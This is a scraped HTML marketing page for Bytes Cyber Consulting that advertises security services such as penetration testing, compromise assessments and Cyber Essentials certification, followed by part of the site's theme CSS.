            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/9516/7059/7622/nav-01.webp');"></div>
            <ul class="text-menu-list">

            <li><a href="https://www.bytes.co.uk/company/about-us">About Us</a></li>            <li><a href="https://www.bytes.co.uk/info/news">Company News</a></li>
            </ul>
          </li>



        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/3016/7059/7623/nav-02.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/company/sustainability">Sustainability</a></li>    <li><a href="https://www.bytes.co.uk/company/corporate-policies">Corporate Policies</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/6316/7059/7624/nav-03.jpg');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/customers/verticals">Customer Verticals</a></li>    <li><a href="https://www.bytes.co.uk/company/awards">Awards</a></li>    <li><a href="https://www.bytes.co.uk/customers/case-studies">Customer Success</a></li>
            </ul>
          </li>

        <li>
            <div class="image-wrapper" style="background-image: url('https://www.bytes.co.uk/application/files/thumbnails/market_reports/6616/7059/6054/Values_BG.webp');"></div>
            <ul class="text-menu-list">
        <li><a href="https://www.bytes.co.uk/careers/current-vacancies">Current vacancies</a></li>    <li><a href="https://www.bytesplc.com/">Investors</a></li>
            </ul>
          </li>

        </ul>
    </li>


<li class="hide-for-medium">
  <a href="/regions/ireland">Regions</a>
</li>
<li class="hide-for-medium">
  <a href="/careers">Careers</a>
</li>
<li class="hide-for-medium">
  <a href="/support">Support</a>
</li>
<li class="hide-for-medium">
    <a href="/portal">Customer login</a>
</li>
<li class="hide-for-medium">
  <a href="https://www.bytesplc.com/" target="_blank" rel="noopener noreferrer">Investors</a>
</li>
<li class="button">
    <a href="/contact">Contact Us</a>
</li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>
<aside class="stripe banner shallow">
  

    <div class="row expanded collapse">
  <div class="small-12 columns feature-plus banner ">
          <div class="feature-image" style="background-image:url(https://www.bytes.co.uk/application/files/1716/7728/2459/AdobeStock_164972173.jpeg);">
        <div class="feature-content">
          <div class="row">
            <div class="small-9 medium-7 large-6 columns"><div class="lt background"><h1>Bytes Cyber Consulting </h1><p class="lead">Future-proof your business against the ever-evolving Threat Landscape</p></div></div></div>        </div>
      </div>
      </div>
</div>

</aside> 


<div id="main-wrapper" class="bytes-light-blue cool warm">
<div
class="ccm-custom-style-main"
>


                    
<main class="stripe warmgrey40 light">

    <div class="row">

        <div class="small-12 columns">
                                                                
            <!-- open row -->
            <div class="row single-item image-right">
                                

                                        <div class="columns medium-6 items-1 item-1  medium-push-6">
                            

                            
                                                                       <a href="https://www.bytes.co.uk/download_file/force/9652"
                                      class="image-wrapper large" target="_blank">
                                                                       
                                                                                 <img src="https://www.bytes.co.uk/application/files/thumbnails/market_reports/2116/7728/3523/AdobeStock_300779223.webp" alt="" />

                                     
                                                                </a>
                            

                        
                    </div>

                    <div class="columns medium-6 medium-pull-6">
                        
                        <div class="text-wrapper">
                            
                                
                                    <h2>Outstanding support, tailored to you</h2>
                                                                                                                        <p>With Bytes Cyber Consulting, you can rest assured knowing your business is protected against cyber risks in the most effective way.</p>

<p>Our consultants deliver continous support - helping you to spot security threats, vulnerabilities and weaknesses, whilst finding practical answers and solutions that may lead to greater opportunities in cost reduction or revenue generation.</p>
                                                                                

                                                                                                                                                                                                                                          <a href="https://www.bytes.co.uk/download_file/force/9652" class="button  outline">View our services brochure</a>                                                                                    </div>
                                            </div>
                                    </div>
                <!-- close row -->
                
            </div>

        </div>

</main>
<!-- END STRIP -->



                      


<main class="stripe icon-strip white light use-highlight">

    <div class="row">

        <div class="small-12 columns">

 

     
            <div class="row">
     

                <div class="columns medium-3 row1-item">

                    		    <div class="text-center icon-wrapper" style="display: flex; min-height: 100px;">
                        <img src="https://www.bytes.co.uk/application/files/2515/3927/1816/014.png" alt="014.png" height="100" width="100">
                    </div>
                    <!--<div class="text-center icon-wrapper">
                                            
                    </div>-->
                    
                    <div class="text-wrapper icon-text">
                    
                                                <h3>Risks & Impact</h3>
                                                
                                                    
                            <p><p>Assess the security risks &amp; vulnerabilities that your company faces, as well as how easy it would be to compromise your organisation and what outcome that would bring.</p>
</p>
                                                              
                                

                


                    </div>
                </div>
      

                <div class="columns medium-3 row1-item">

                    		    <div class="text-center icon-wrapper" style="display: flex; min-height: 100px;">
                        <img src="https://www.bytes.co.uk/application/files/6115/3927/1847/0104.png" alt="0104.png" height="100" width="100">
                    </div>
                    <!--<div class="text-center icon-wrapper">
                                            
                    </div>-->
                    
                    <div class="text-wrapper icon-text">
                    
                                                <h3>Compromised Situation</h3>
                                                
                                                    
                            <p><p>Through a combination of threat hunting, compromise assessments &amp; threat intelligence sources, you can understand what has already been compromised.</p>
</p>
                                                              
                                

                


                    </div>
                </div>
      

                <div class="columns medium-3 row1-item">

                    		    <div class="text-center icon-wrapper" style="display: flex; min-height: 100px;">
                        <img src="https://www.bytes.co.uk/application/files/2615/3927/1859/0142.png" alt="0142.png" height="100" width="100">
                    </div>
                    <!--<div class="text-center icon-wrapper">
                                            
                    </div>-->
                    
                    <div class="text-wrapper icon-text">
                    
                                                <h3>Assessment & Comparison</h3>
                                                
                                                    
                            <p><p>ISF Security Healthchecks&nbsp;allow you to assess the maturity of your security capability. Combine this with benchmarking to see where you over/underspend on security.</p>
</p>
                                                              
                                

                


                    </div>
                </div>
      

                <div class="columns medium-3 row1-item">

                    		    <div class="text-center icon-wrapper" style="display: flex; min-height: 100px;">
                        <img src="https://www.bytes.co.uk/application/files/3115/9051/1985/016.png" alt="016.png" height="100" width="100">
                    </div>
                    <!--<div class="text-center icon-wrapper">
                                            
                    </div>-->
                    
                    <div class="text-wrapper icon-text">
                    
                                                <h3>Next Steps</h3>
                                                
                                                    
                            <p><p>Evidence-based planning of information, technical &amp; cyber security controls (people, process &amp; technology)&nbsp;that close&nbsp;gaps, reduce the attack surface &amp; future proof your business.&nbsp;</p>
</p>
                                                              
                                

                


                    </div>
                </div>
     
            </div>


        </div>

    </div>

</main>
<!-- END STRIP -->









          


<aside class="stripe banner  dark">

  <div class="row expanded collapse">

    <div class="small-12 columns feature-plus banner">

      <div class="feature-image" style="background-image:url(https://www.bytes.co.uk/application/files/cache/thumbnails/adobestock-268298849-spla-3dcb4a4954201c5e9f2bf8d5cdd39475.webp);" } ?>

        <div class="feature-content">

          <div class="row">

            <div class="small-9 medium-6 columns">

              <div class="lt              ">

                <h2>We find simple answers to your most complex challenges </h2>
              </div>

            </div>

          </div>

          <div class="row">

            <div class="small-12 right">

                   



            </div>

          </div>
          
        </div>

      </div>

    </div>

  </div>

</aside>



                    
<main class="stripe white light">

    <div class="row">

        <div class="small-12 columns">
                                                                    
                    <div class="row">

                        <div class="columns medium-12">

                            <h2 class="centralised">Our Leading Services</h2>

                        </div>

                    </div>
                                        
            <!-- open row -->
            <div class="row">
                                

                                        <div class="columns medium-4 items-6 item-1 ">
                            

                                                               <div class="image-wrapper">
                                                                        
                                                                                 <img src="https://www.bytes.co.uk/application/files/2215/9983/3492/Penetration_Testing.png" alt="" />

                                     
                                                                    </div>
                            
                    

                        
                        <div class="text-wrapper">
                            
                                
                                    <h4>Minimise the risk of attacks & vulnerabilities, and proactively guard against systemic failings</h4>

                                                                                                                    
                                                                                                                                                                                                                                                        </div>
                                            </div>
                                    

                                        <div class="columns medium-4 items-6 item-2 ">
                            

                                                               <div class="image-wrapper">
                                                                        
                                                                                 <img src="https://www.bytes.co.uk/application/files/3015/9983/3483/Compromise_Assessment.png" alt="" />

                                     
                                                                    </div>
                            
                    

                        
                        <div class="text-wrapper">
                            
                                
                                    <h4>Quickly hunt, detect & respond at scale to advanced insider cyber threats, risks & vulnerabilities</h4>

                                                                                                                    
                                                                                                                                                                                                                                                        </div>
                                            </div>
                                    

                                        <div class="columns medium-4 items-6 item-3 ">
                            

                                                               <div class="image-wrapper">
                                                                        
                                                                                 <img src="https://www.bytes.co.uk/application/files/9316/0069/8970/ISF_Healthcheck_image.png" alt="" />

                                     
                                                                    </div>
                            
                    

                        
                        <div class="text-wrapper">
                            
                                
                                    <h4>Learn about the strength of your security & how to improve</h4>

                                                                                                                    
                                                                                                                                                                                                                                                        </div>
                                            </div>
                                    
            </div>
            <!-- close row -->
            <!-- open row -->
            <div class="row second-row">
                

                                        <div class="columns medium-4 items-6 item-4 ">
                            

                                                               <div class="image-wrapper">
                                                                        
                                                                                 <img src="https://www.bytes.co.uk/application/files/7215/9983/3486/Cyber_Essentials.png" alt="" />

                                     
                                                                    </div>
                            
                    

                        
                        <div class="text-wrapper">
                            
                                
                                    <h4>Cyber Essentials helps you to guard against the most common cyber threats and demonstrate your commitment to cyber security</h4>

                                                                                                                    
                                                                                                                                                                                                                                                        </div>
                                            </div>
                                    

                                    <div class="columns medium-4 item-5">
                        

                                                               <div class="image-wrapper">
                                                                        
                                                                                 <img src="https://www.bytes.co.uk/application/files/1115/9983/3489/Cyber_Strategy.png" alt="" />

                                     
                                                                    </div>
                            
                    

                        
                        <div class="text-wrapper">
                            
                                
                                    <h4>Achieve optimised agility, resist damage and recover quicker by discovering the latest toolkits & frameworks</h4>

                                                                                                                    
                                                                                                                                                                                                                                                        </div>
                                            </div>
                                    

                                    <div class="columns medium-4 item-6">
                        

                                                               <div class="image-wrapper">
                                                                        
                                                                                 <img src="https://www.bytes.co.uk/application/files/3615/9983/3498/Wider_Portfolio.png" alt="" />

                                     
                                                                    </div>
                            
                    

                        
                        <div class="text-wrapper">
                            
                                
                                    <h4>Bytes cover standard information & cyber security services across Audit & Advisory, Strategy, Assurance Testing & Digital Forensics & Incident Management</h4>

                                                                                                                    
                                                                                                                                                                                                                                                        </div>
                                            </div>
                                    </div>
                <!-- close row -->
                
            </div>

        </div>

</main>
<!-- END STRIP -->



                      

<main class="stripe warmgrey40 light ignore-highlight">

    
    <div class="row">
        <div class="small-12 columns text-center page-partners">
                
            <h3 class="underlined">Company &amp; Consulting Credentials</h3>
                
            <div class="partners-grid">
                <div class="row text-center grid small-up-4 medium-up-4 large-up-6" data-equalizer="img-73965" data-equalize-by-row="true">
                                                
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/iso-27001-2013-badge-white-smaller-87ad00d7d07a432094a5d18a2e123cfe.webp" width="220" height="108" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/isf-member-logo-2020-01-8b30062eda05d1bb777fe80c5c61fa88.webp" width="200" height="85" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/isf-solution-provider-image-0d61836ae67c30cf96b4e5307946f836.webp" width="250" height="92" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/pci-dss-qsa-26bf41f784d7ee67bf23ddb455b30053.webp" width="250" height="174" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/ciis-logo-full-colour-9c945badb56baeb8c1610421a32c1fd4.webp" width="250" height="58" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/branding-51e633bafe7c09c9e030b7acc664e731.webp" width="250" height="95" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/secrc-tp-dark-21-22-ca5e4c3ec81cade8b875f376a3e31fdc.webp" width="250" height="85" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/ukas-iso-9001-resized-07cd562d00432b33957a7bc6323f7029.webp" width="120" height="124" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/ukas-iso-14001-resized-81cffe3725572a0d418ce39f73243333.webp" width="125" height="129" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/cyberessentials-certification-mark-plus-colour-120-066bc8a15c022979091b20b34704dfa5.webp" width="120" height="144" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                                                    
                            <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/cis-securesuite-r-membership-logo-copy-3040f382360eff8ce61e6d7ba5c0c6db.webp" width="250" height="52" alt="" />
                                                                                
                        </div>
                    </div>
                                                        
                    <div class="column">

                        <div class="equal-img" data-equalizer-watch="img-73965">
                                                    
                            <a href="https://service-selection-platform.crest-approved.org/member_companies/bytes-software-services-ltd/">
                                <img src="https://www.bytes.co.uk/application/files/cache/thumbnails/crest-logo-240ef6bd18f45b4883fba1d638d516e2.webp" width="250" height="161" alt="" />
                            </a>
                                                                                
                        </div>
                    </div>
                                                                
                </div>
            </div>
        </div>
    </div>
    </main>

</div></div>
  

<main class="stripe cta byteslightblue" id="cta">
  <div class="row">
    <div class="small-12 columns text-center">
      <p><strong>Want to know more about Cyber Consulting Services?</strong> <span class="bytes-light-blue">Call us on</span> <strong>01372 418 500</strong> <span class="bytes-light-blue">or email us at</span> <a href="/cdn-cgi/l/email-protection#a6d2c3cacacbc3cbc9d4c3e6c4dfd2c3d588c5c988d3cd99d5d3c4ccc3c5d29bf6cac3c7d5c386d2c3caca86cbc386cbc9d4c386c7c4c9d3d286e5dfc4c3d486e5c9c8d5d3cad2cfc8c186f5c3d4d0cfc5c3d5"><strong><span class="__cf_email__" data-cfemail="1f6b7a7373727a72706d7a5f7d666b7a6c317c70316a74">[email&#160;protected]</span></strong></a></p>
    </div>
  </div>
</main>  
<!--<div class="upTop dockable"><a href="#"><i class="fa bi bi-chevron"></i></a></div>-->
<footer>
  <div class="row">
    <div class="small-12 columns links">
      <div class="row">
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4><a href="https://www.bytes.co.uk/">Bytes</a></h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/company/about-us" target="_self">About Us</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/privacy-policy" target="_self">Privacy Policy</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/gdpr-policies" target="_self">GDPR Policies</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/corporate-policies/equality-diversity" target="_self">Gender Pay Gap Reports</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/company/complaints" target="_self">Complaints</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/portal" target="_self">Customer Portal</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/staff" target="_self">Staff Login</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4><a href="https://www.bytes.co.uk/cyber-security">Solutions</a></h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/workshops" target="_self">Workshops</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/bytes-services" target="_self">Services</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/licensing" target="_self">Software Licensing</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/partners/partner-programs" target="_self">Partner Programs</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/learning-training" target="_self">Learning & Training</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/software/asset-management" target="_self">Software Asset Management</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns">
          

    <div class="content-block"><h4>Popular</h4>
</div>


    <ul>
    		<li>
			<a href="https://www.bytes.co.uk/software/licensing/microsoft" target="_self">Microsoft licensing</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/cloud/marketplace-advisory" target="_self">Marketplace</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/careers/current-vacancies" target="_self">Current vacancies</a>
		</li>
			<li>
			<a href="https://www.bytes.co.uk/partners/vendor-partners" target="_self">Vendor partners</a>
		</li>
	</ul>

        </div>
        <div class="small-6 medium-3 columns footer-social">
          

    <div class="content-block"><h4>Connect</h4>
</div>


    
<div id="ccm-block-social-links60276" class="ccm-block-social-links">
    <ul class="list-inline">
                <li>
                <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/bytes-software-services"
                    aria-label="LinkedIn"><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://www.youtube.com/user/bytestechnology"
                    aria-label="Youtube"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://twitter.com/Bytes_Software"
                    aria-label="X"><svg width="16" height="16" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"/></svg></a>
            </li>
            </ul>
</div>

        </div>
        </div>
        </div>
    <div class="small-12 columns">
        
      <div class="row">
         <div class="small-12 columns legal">
          <small class="disclaimer" style="max-width: 900px; margin: 1rem auto;">Authorised and regulated by the Financial Conduct Authority, FRN 824308</small>
          <ul>
            <li><strong>&copy;&nbsp;1982&nbsp;&ndash;&nbsp;2025 Bytes </strong></li>
            <li style="padding: 0;"><a href="https://www.bytes.co.uk/login">Log in</a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</footer>
<div class="floating-social">


    <div class="content-block"><h4>Connect</h4>
</div>


    
<div id="ccm-block-social-links60276" class="ccm-block-social-links">
    <ul class="list-inline">
                <li>
                <a target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/bytes-software-services"
                    aria-label="LinkedIn"><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://www.youtube.com/user/bytestechnology"
                    aria-label="Youtube"><i class="fab fa-youtube" aria-hidden="true" title="Youtube"></i></a>
            </li>
                    <li>
                <a target="_blank" rel="noopener noreferrer" href="http://twitter.com/Bytes_Software"
                    aria-label="X"><svg width="16" height="16" viewBox="0 0 300 300" version="1.1" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M178.57 127.15 290.27 0h-26.46l-97.03 110.38L89.34 0H0l117.13 166.93L0 300.25h26.46l102.4-116.59 81.8 116.59h89.34M36.01 19.54H76.66l187.13 262.13h-40.66"/></svg></a>
            </li>
            </ul>
</div>

</div>
<div id="back-top">
  <a href="#">
    <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg>
  </a>
</div>

</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/application/themes/bytes/bower_components/what-input/what-input.js"></script>
<script src="/application/themes/bytes/js/vendor/foundation.min.js?v=1.76h"></script>
<script src="/application/themes/bytes/js/app.js"></script>
<script src="/application/themes/bytes/js/vendor/swiper-bundle.min.js?v=1.76h"></script>
<script src="/application/themes/bytes/js/theme.js?v=1.76h"></script>
<script type="text/javascript" src="/concrete/js/features/imagery/frontend.js?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41"></script>
<script type="text/javascript" nonce="wkWGsXSASfFZFXdhYP00sA=="> _linkedin_partner_id = "1689828"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript" nonce="wkWGsXSASfFZFXdhYP00sA=="> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1689828&fmt=gif" /> </noscript>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf5208ffb9d24ea',t:'MTc2ODY0NTMwMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"def044587be24a168d92cd20576d7598","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/theme.css?v=1.76h
body_size: 21394
content:
/* CSS Document */

@import url('fixes.css');
@import url('fonts.css');
@import url('feature-plus.css');

.ccm-page *, .ccm-page :after, .ccm-page :before {
    box-sizing: inherit;
}

.ccm-page header,
.ccm-page nav { background: #f6f7f8; }

.ccm-page main,
.ccm-page aside {
  background: #ffffff;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.ccm-page main.stripe,
.ccm-page main .callout {
  background-color: #fff;
}

.ccm-page main.stripe.tint {
  background-color: #eceff1;
}

.ccm-page aside {
  padding-top: 0;
  padding-bottom: 0;
}
.ccm-page aside.stripe {
  background-color: #e6e8e9;
  padding-top: 0;
  padding-bottom: 0;
}
.ccm-page main.stripe.light,
.ccm-page main .callout.light {
  background-color: #f6f8f9;
}
.ccm-page main.stripe.dark,
.ccm-page main.stripe.cta,
.ccm-page main .callout.dark,
.ccm-page main .callout.cta {
  background-color: #eceff1;
}
.page-template-full.ccm-page main.stripe.black,
.page-template-full.ccm-page main .callout.black {
  background-color: #eceff1;
}
.page-template-full.ccm-page main main,
.page-template-full.ccm-page main main div,
.page-template-full.ccm-page main.stripe main div,
.page-template-full.ccm-page main.stripe main.stripe div {
  /*background-color: transparent !important;*/
  background-color: transparent;
  color: #000 !important;
}
.page-template-full.ccm-page main.stripe.dark main.stripe div,
.page-template-full.ccm-page main.stripe.black main.stripe div,
.page-template-full.ccm-page main.stripe.coloured main.stripe div {
  color: #ffffff !important;
}

.ccm-page main.stripe.cta,
.ccm-page main .callout.cta,
.quote-form .callout.cta { background-color: #1A2139; color: #fff; }
/*.ccm-page main.stripe.cta.bytesdarkblue {background-color:#50677b}
.ccm-page main.stripe.cta.byteslightblue {background-color:#00b3e1}
.ccm-page main.stripe.cta.bytesgreen {background-color:#6cbe99}
.ccm-page main.stripe.cta.bytesmaroon {background-color:#c20344}
.ccm-page main.stripe.cta.bytesgold {background-color:#f39200}*/
.ccm-page main .callout.white,
.ccm-page main .callout.bordered { background-color: #ffffff; color: #313E4A; }

.ccm-page main.stripe.cta h2,
.ccm-page main.stripe.cta h3 {
  color: #ffffff;
}

.ccm-page main .callout.bordered {
  border-top: 0.7rem solid #3b444f;
  border-radius: 0;
  padding: 0.6rem 0.4rem 0.4rem 0.4rem;
  margin-bottom: 0.2rem;
}

.ccm-page main small {
  font-size: 90%;
  line-height: 80%;
}

/* livechat */

#livechat-compact-container {
display: none;
}

/* Grid links */

.ccm-page .row.collapse.grid > .column {
  padding-left: 0.1rem;
  padding-right: 0.1rem;
}
.ccm-page .page-partners .row.collapse.grid > .column {
  padding: 0.4rem 0.8rem;
}

.upTop {display: none;}

@media screen and (max-width: 46.1875em) {
  .ccm-page .row.grid.small-up-4.small-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.small-up-4.small-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.small-up-4.small-shift-3 > .column:last-child {
    margin-left: 37.5%; }
  .ccm-page .row.grid.small-up-3.small-shift-1 > .column:nth-last-child(2) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.small-up-3.small-shift-2 > .column:last-child {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.small-up-2.small-shift-1 > .column:last-child {
    margin-left: 25%; }
.ccm-page .row.collapse.grid > .column {
  padding-bottom: 0.2rem;
}
.upTop.docked {
  display: block;
  position: fixed;
  bottom: 2rem;
  right: 0;
  z-index: 999;
}

.upTop.docked a {
  background-color: #3b444f;
  color: #ffffff !important;
  border-radius: 3px 0 0 3px;
  padding: 1rem 1rem 0.5rem 0.5rem;
  background-color: rgba(0,0,0,0.8);
}
.upTop.docked a:hover {
  background-color: #8eb927;
  color: #ffffff !important;
  cursor: pointer;
}
.upTop a i {
  font-size: 1.4rem;
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg) !important;
}
}

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
  .ccm-page .row.grid.medium-up-7.medium-shift-1 > .column:nth-last-child(6) {
    margin-left: 7.142857142857145%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-2 > .column:nth-last-child(5) {
    margin-left: 14.28571428571429%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-3 > .column:nth-last-child(4) {
    margin-left: 21.42857142857143%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-4 > .column:nth-last-child(3) {
    margin-left: 28.57142857142858%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-5 > .column:nth-last-child(2) {
    margin-left: 35.71428571428571%; }
  .ccm-page .row.grid.medium-up-7.medium-shift-6 > .column:last-child {
    margin-left: 42.85714285714287%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-1 > .column:nth-last-child(5) {
    margin-left: 8.333333333333336%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-2 > .column:nth-last-child(4) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-3 > .column:nth-last-child(3) {
    margin-left: 25%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-4 > .column:nth-last-child(2) {
    margin-left: 33.33333333333334%; }
  .ccm-page .row.grid.medium-up-6.medium-shift-5 > .column:last-child {
    margin-left: 41.66666666666668%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-1 > .column:nth-last-child(4) {
    margin-left: 10%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-2 > .column:nth-last-child(3) {
    margin-left: 20%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-3 > .column:nth-last-child(2) {
    margin-left: 30%; }
  .ccm-page .row.grid.medium-up-5.medium-shift-4 > .column:last-child {
    margin-left: 40%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-1 > .column:nth-last-child(3) {
    margin-left: 12.5%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-2 > .column:nth-last-child(2) {
    margin-left: 25%; }
  .ccm-page .row.grid.medium-up-4.medium-shift-3 > .column:last-child {
    margin-left: 37.5%; }
  .ccm-page .row.grid.medium-up-3.medium-shift-1 > .column:nth-last-child(2) {
    margin-left: 16.66666666666667%; }
  .ccm-page .row.grid.medium-up-3.medium-shift-2 > .column:last-child {
    margin-left: 33.33333333333334%; }
}

@media screen and (min-width: 64em) {
  .ccm-page .row.grid.large-up-10.large-shift-1 > .column:nth-last-child(9) {
    margin-left: 5%; }
  .ccm-page .row.grid.large-up-10.large-shift-2 > .column:nth-last-child(8) {
    margin-left: 10%; }
